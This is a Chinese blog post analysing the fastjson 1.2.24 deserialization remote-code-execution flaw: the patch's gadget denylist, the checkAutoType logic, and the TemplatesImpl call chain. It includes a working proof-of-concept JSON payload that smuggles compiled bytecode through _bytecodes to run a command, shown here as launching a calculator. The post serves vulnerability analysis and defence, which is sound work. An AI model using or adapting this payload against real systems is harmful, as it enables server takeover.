fastjson 反序列化 poc 1.2.24

**2017.5.3日更新：增加_tfactory为一个空object即{ }，使poc在各个jdk版本都起作用。影响版本更新：fastjson-1.2.22到1.2.24区间**

**1 背景**

fastjson是一个java编写的高性能功能非常完善的JSON库，应用范围非常广，在github上star数都超过8k，在2017年3月15日，fastjson官方主动爆出fastjson在1.2.24及之前版本存在远程代码执行高危安全漏洞。攻击者可以通过此漏洞远程执行恶意代码来入侵服务器。关于漏洞的具体详情可参考 https://github.com/alibaba/fastjson/wiki/security_update_20170315

**2 受影响的版本**

fastjson <= 1.2.24

**3 静态分析**

根据官方给出的补丁文件，主要的更新在这个checkAutoType函数上，而这个函数的主要功能就是添加了黑名单，将一些常用的反序列化利用库都添加到黑名单中。具体包括

|  |  |
| --- | --- |
| 1 | bsh,com.mchange,com.sun.,java.lang.Thread,java.net.Socket,java.rmi,javax.xml,org.apache.bcel,org.apache.commons.beanutils,org.apache.commons.collections.Transformer,org.apache.commons.collections.functors,org.apache.commons.collections4.comparators,org.apache.commons.fileupload,org.apache.myfaces.context.servlet,org.apache.tomcat,org.apache.wicket.util,org.codehaus.groovy.runtime,org.hibernate,org.jboss,org.mozilla.javascript,org.python.core,org.springframework |

下面我们来分析checkAutoType的函数实现：

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38  39 | public Class<?> checkAutoType(String typeName, Class<?> expectClass) {  if (typeName == null) {  return null;  }  if (typeName.length() >= maxTypeNameLength) {  throw new JSONException("autoType is not support. " + typeName);  }  final String className = typeName.replace('$', '.');  if (autoTypeSupport || expectClass != null) {  for (int i = 0; i < acceptList.length; ++i) {  String accept = acceptList[i];  if (className.startsWith(accept)) {  return TypeUtils.loadClass(typeName, defaultClassLoader);  }  }  for (int i = 0; i < denyList.length; ++i) {  String deny = denyList[i];  if (className.startsWith(deny)) {  throw new JSONException("autoType is not support. " + typeName);  }  }  }  Class<?> clazz = TypeUtils.getClassFromMapping(typeName);  if (clazz == null) {  clazz = deserializers.findClass(typeName);  }  if (clazz != null) {  if (expectClass != null && !expectClass.isAssignableFrom(clazz)) {  throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());  }  return clazz;  } |

核心部分就是denyList的处理过程，遍历denyList，如果引入的库以denyList中某个deny打头，就会抛出异常，中断运行。

**4 POC构造**

静态分析得知，要构造一个可用的poc，肯定得引入denyList的库。刚开始fastjson官方公布漏洞信息时，当时就尝试构造poc，怎奈fastjson的代码确实庞大，还有asm机制，通过asm机制生成的临时代码下不了断点。当时也只能通过在通过类初始化的时候弹出一个计算器，很显然这个构造方式不具有通用性，最近jackson爆出反序列漏洞，其中就利用了TemplatesImpl类，而这个类有一个字段就是_bytecodes，有部分函数会根据这个_bytecodes生成java实例，简直不能再更妙，这就解决了fastjson通过字段传入一个类，再通过这个类执行有害代码。后来阅读ysoserial的代码时也发现在gadgets.java这个文件中也使用到了这个类来动态生成可执行命令的代码。下面是一个poc的代码

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26 | import com.sun.org.apache.xalan.internal.xsltc.DOM;  import com.sun.org.apache.xalan.internal.xsltc.TransletException;  import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;  import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;  import com.sun.org.apache.xml.internal.serializer.SerializationHandler;  import java.io.IOException;  public class Test extends AbstractTranslet {  public Test() throws IOException {  Runtime.getRuntime().exec("calc");  }  @Override  public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {  }  @Override  public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers) throws TransletException {  }  public static void main(String[] args) throws Exception {  Test t = new Test();  }  } |

这个是Test.java的实现，在Test.java的构造函数中执行了一条命令，弹出计算器。编译Test.java得到Test.class供后续使用。后续会将Test.class的内容赋值给_bytecodes。接着分析poc

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38  39  40  41  42  43  44  45  46  47  48  49  50  51 | package person;  import com.alibaba.fastjson.JSON;  import com.alibaba.fastjson.parser.Feature;  import com.alibaba.fastjson.parser.ParserConfig;  import org.apache.commons.io.IOUtils;  import org.apache.commons.codec.binary.Base64;  import java.io.ByteArrayOutputStream;  import java.io.File;  import java.io.FileInputStream;  import java.io.IOException;  /**  * Created by web on 2017/4/29.  */  public class Poc {  public static String readClass(String cls){  ByteArrayOutputStream bos = new ByteArrayOutputStream();  try {  IOUtils.copy(new FileInputStream(new File(cls)), bos);  } catch (IOException e) {  e.printStackTrace();  }  return Base64.encodeBase64String(bos.toByteArray());  }  public static void test_autoTypeDeny() throws Exception {  ParserConfig config = new ParserConfig();  final String fileSeparator = System.getProperty("file.separator");  final String evilClassPath = System.getProperty("user.dir") + "\\target\\classes\\person\\Test.class";  String evilCode = readClass(evilClassPath);  final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";  String text1 = "{\"@type\":\"" + NASTY_CLASS +  "\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," +  "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";  System.out.println(text1);    Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);  //assertEquals(Model.class, obj.getClass());  }  public static void main(String args[]){  try {  test_autoTypeDeny();  } catch (Exception e) {  e.printStackTrace();  }  }  } |

在这个poc中，最核心的部分是_bytecodes，它是要执行的代码，@type是指定的解析类，fastjson会根据指定类去反序列化得到该类的实例，在默认情况下，fastjson只会反序列化公开的属性和域，而com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl中_bytecodes却是私有属性，_name也是私有域，所以在parseObject的时候需要设置Feature.SupportNonPublicField，这样_bytecodes字段才会被反序列化。_tfactory这个字段在TemplatesImpl既没有get方法也没有set方法，这没关系，我们设置_tfactory为{ },fastjson会调用其无参构造函数得_tfactory对象，这样就解决了某些版本中在defineTransletClasses()用到会引用_tfactory属性导致异常退出。接下来我们看下TemplatesImpl.java的几个关键函数：

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8 | public synchronized Properties getOutputProperties() {  try {  return newTransformer().getOutputProperties();  }  catch (TransformerConfigurationException e) {  return null;  }  } |

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17 | public synchronized Transformer newTransformer()  throws TransformerConfigurationException  {  TransformerImpl transformer;  transformer = new TransformerImpl(getTransletInstance(), _outputProperties,  _indentNumber, _tfactory);  if (_uriResolver != null) {  transformer.setURIResolver(_uriResolver);  }  if (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) {  transformer.setSecureProcessing(true);  }  return transformer;  } |

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28 | private Translet getTransletInstance()  throws TransformerConfigurationException {  try {  if (_name == null) return null;  if (_class == null) defineTransletClasses();  // The translet needs to keep a reference to all its auxiliary  // class to prevent the GC from collecting them  AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();  translet.postInitialization();  translet.setTemplates(this);  translet.setServicesMechnism(_useServicesMechanism);  if (_auxClasses != null) {  translet.setAuxiliaryClasses(_auxClasses);  }  return translet;  }  catch (InstantiationException e) {  ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);  throw new TransformerConfigurationException(err.toString());  }  catch (IllegalAccessException e) {  ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);  throw new TransformerConfigurationException(err.toString());  }  } |

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11  12  13  14  15  16  17  18  19  20  21  22  23  24  25  26  27  28  29  30  31  32  33  34  35  36  37  38  39  40  41  42  43  44  45  46  47  48  49  50 | private void defineTransletClasses()  throws TransformerConfigurationException {  if (_bytecodes == null) {  ErrorMsg err = new ErrorMsg(ErrorMsg.NO_TRANSLET_CLASS_ERR);  throw new TransformerConfigurationException(err.toString());  }  TransletClassLoader loader = (TransletClassLoader)  AccessController.doPrivileged(new PrivilegedAction() {  public Object run() {  return new TransletClassLoader(ObjectFactory.findClassLoader());  }  });  try {  final int classCount = _bytecodes.length;  _class = new Class[classCount];  if (classCount > 1) {  _auxClasses = new Hashtable();  }  for (int i = 0; i < classCount; i++) {  _class[i] = loader.defineClass(_bytecodes[i]);  final Class superClass = _class[i].getSuperclass();  // Check if this is the main class  if (superClass.getName().equals(ABSTRACT_TRANSLET)) {  _transletIndex = i;  }  else {  _auxClasses.put(_class[i].getName(), _class[i]);  }  }  if (_transletIndex < 0) {  ErrorMsg err= new ErrorMsg(ErrorMsg.NO_MAIN_TRANSLET_ERR, _name);  throw new TransformerConfigurationException(err.toString());  }  }  catch (ClassFormatError e) {  ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_CLASS_ERR, _name);  throw new TransformerConfigurationException(err.toString());  }  catch (LinkageError e) {  ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);  throw new TransformerConfigurationException(err.toString());  }  } |

在getTransletInstance调用defineTransletClasses，在defineTransletClasses方法中会根据_bytecodes来生成一个java类，生成的java类随后会被getTransletInstance方法用到生成一个实例，也也就到了最终的执行命令的位置Runtime.getRuntime.exec()

下面我们上一张调用链的图，[](http://xxlegend.com/images/diaoyonglian.png),简单来说就是

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10  11 | JSON.parseObject  ...  JavaBeanDeserializer.deserialze  ...  FieldDeserializer.setValue  ...  TemplatesImpl.getOutputProperties  TemplatesImpl.newTransformer  TemplatesImpl.getTransletInstance  ...  Runtime.getRuntime().exec |

附上一张成功执行图：[](http://xxlegend.com/images/run-ok.png)

**5 总结**

poc影响jdk 1.7，1.8版本，1.6未测试，但是需要在parseObject的时候设置Feature.SupportNonPublicField，告诉个不幸的消息，该字段在fastjson1.2.22版本引入，这么一说的话就是poc只能在1.2.22和1.2.24版本区间起作用。最后给大家上个福利，github地址：完整的Intellij IDEA poc环境:<https://github.com/shengqi158/fastjson-remote-code-execute-poc>

本文地址：  
<http://xxlegend.com/2017/04/29/title-%20fastjson%20%E8%BF%9C%E7%A8%8B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96poc%E7%9A%84%E6%9E%84%E9%80%A0%E5%92%8C%E5%88%86%E6%9E%90/>